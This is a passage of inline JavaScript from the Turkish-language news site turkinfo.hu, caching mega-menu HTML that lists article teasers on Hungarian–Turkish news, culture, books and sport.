class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-ingiliz-yazar-david-szalay-flesh-ile-kurgu-dalinda-booker-odulunu-kazandi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-ingiliz-yazar-david-szalay-flesh-ile-kurgu-dalinda-booker-odulunu-kazandi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\">Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nobel-odulu-ve-dogu-blokundan-cikan-yeni-yazinin-dayanilmaz-cekiciligi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nobel-odulu-ve-dogu-blokundan-cikan-yeni-yazinin-dayanilmaz-cekiciligi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\">Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/filenin-efeleri-macaristan-deplasmaninda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/filenin-efeleri-macaristan-deplasmaninda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\">Filenin Efeleri Macaristan Deplasman\u0131nda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 102;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-kulturu-gunu-beyoglunda-kutlandi\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar K\u00fclt\u00fcr\u00fc G\u00fcn\u00fc Beyo\u011flu\u2019nda kutland\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615962821_1313293994157349_5682684585706319181_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615962821_1313293994157349_5682684585706319181_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615962821_1313293994157349_5682684585706319181_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar K\u00fclt\u00fcr\u00fc G\u00fcn\u00fc Beyo\u011flu\u2019nda kutland\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-kulturu-gunu-beyoglunda-kutlandi\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Macar K\u00fclt\u00fcr\u00fc G\u00fcn\u00fc Beyo\u011flu\u2019nda kutland\u0131\">Macar K\u00fclt\u00fcr\u00fc G\u00fcn\u00fc Beyo\u011flu\u2019nda kutland\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\">Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\">AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\">Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 104;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/portre-nermin-abadan-unat\/guncel-tr\/portreler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PORTRE: Nermin Abadan Unat\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/nermin-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/nermin-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/nermin-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"PORTRE: Nermin Abadan Unat\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/portre-nermin-abadan-unat\/guncel-tr\/portreler\/\"  rel=\"bookmark\" title=\"PORTRE: Nermin Abadan Unat\u00a0\">PORTRE: Nermin Abadan Unat\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sunahan-develioglu-ve-budapeste\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sunahan Develio\u011flu ve Budape\u015fte\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sunahan Develio\u011flu ve Budape\u015fte\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sunahan-develioglu-ve-budapeste\/guncel-tr\/\"  rel=\"bookmark\" title=\"Sunahan Develio\u011flu ve Budape\u015fte\">Sunahan Develio\u011flu ve Budape\u015fte<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiyamette-yasamak\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiyamette-yasamak\/guncel-tr\/\"  rel=\"bookmark\" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\">\u201cK\u0131yamet\u201dte ya\u015famak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/belirlenen-dunyanin-sinirlarindan-belirsizligin-ozgurlugune-csutora-sahsiyetli-bir-kopegin-hikayesi\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/belirlenen-dunyanin-sinirlarindan-belirsizligin-ozgurlugune-csutora-sahsiyetli-bir-kopegin-hikayesi\/guncel-tr\/\"  rel=\"bookmark\" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\">Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 106;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\">Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-turkiye-uefa-u21-avrupa-sampiyonasi-elemeleri-maci\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-turkiye-uefa-u21-avrupa-sampiyonasi-elemeleri-maci\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\">Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kevin-csoboth-genclerbirliginde\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kevin-csoboth-genclerbirliginde\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\">Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kocaelispor-macar-futbolcu-botond-baloghu-kiraladi\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kocaelispor-macar-futbolcu-botond-baloghu-kiraladi\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\">Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4980;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristandan-gelip-diyarbakirin-cigerini-yedi\/guncel-tr\/yasam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristandan-gelip-diyarbakirin-cigerini-yedi\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\">Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/masterchef-all-starda-somer-sef-yarismaciyi-studyodan-kovdu\/guncel-tr\/yasam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" 